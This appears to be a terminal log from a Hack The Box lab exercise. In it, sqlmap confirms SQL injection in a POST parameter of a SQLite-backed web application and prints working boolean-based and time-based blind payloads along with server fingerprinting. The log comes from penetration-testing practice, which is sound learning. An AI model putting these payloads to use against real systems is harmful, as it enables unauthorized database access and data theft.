 for the remaining tests, do you want to include all tests for 'SQLite' extending provided level (3) value? [Y/n] n
[18:11:17] [INFO] testing 'SQLite inline queries'
[18:11:18] [INFO] testing 'SQLite > 2.0 stacked queries (heavy query - comment)'
[18:11:18] [INFO] testing 'SQLite > 2.0 AND time-based blind (heavy query)'
[18:11:25] [INFO] (custom) POST parameter '#1*' appears to be 'SQLite > 2.0 AND time-based blind (heavy query)' injectable
[18:11:25] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[18:11:25] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[18:11:26] [INFO] testing 'Generic UNION query (random number) - 1 to 20 columns'
[18:11:27] [INFO] testing 'Generic UNION query (NULL) - 21 to 40 columns'
[18:11:27] [INFO] testing 'Generic UNION query (random number) - 21 to 40 columns'
[18:11:28] [INFO] testing 'Generic UNION query (NULL) - 41 to 60 columns'
[18:11:29] [INFO] checking if the injection point on (custom) POST parameter '#1*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 416 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: SQLite AND boolean-based blind - WHERE, HAVING, GROUP BY or HAVING clause (JSON)
Payload: catName=tt' AND CASE WHEN 3245=3245 THEN 3245 ELSE JSON(CHAR(103,101,114,85)) END AND 'tiWu'='tiWu&catId=1
Type: time-based blind
Title: SQLite > 2.0 AND time-based blind (heavy query)
Payload: catName=tt' AND 5641=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2)))) AND 'zTdk'='zTdk&catId=1
---
[18:11:34] [INFO] the back-end DBMS is SQLite
web server operating system: Linux Ubuntu 20.04 or 19.10 or 20.10 (eoan or focal)
web application technology: Apache 2.4.41
back-end DBMS: SQLite
[18:11:34] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 216 times
[18:11:34] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/cat.htb'
Event log (9) All issues
[*] ending @ 18:11:34 /2025-02-21/
(kali㉿kali)-[~/hack-the-box/machines/lab/cat-medium]
$